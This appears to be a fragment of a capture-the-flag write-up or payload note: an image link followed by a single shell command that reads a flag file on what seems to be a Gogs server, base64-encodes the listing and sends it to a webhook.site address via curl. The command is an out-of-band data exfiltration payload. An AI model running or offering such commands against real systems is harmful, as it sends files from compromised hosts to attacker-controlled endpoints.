 curl https://webhook.site/<webhook ID>/$(ls -la /data/gogs/data/flag.txt | base64 -w 0)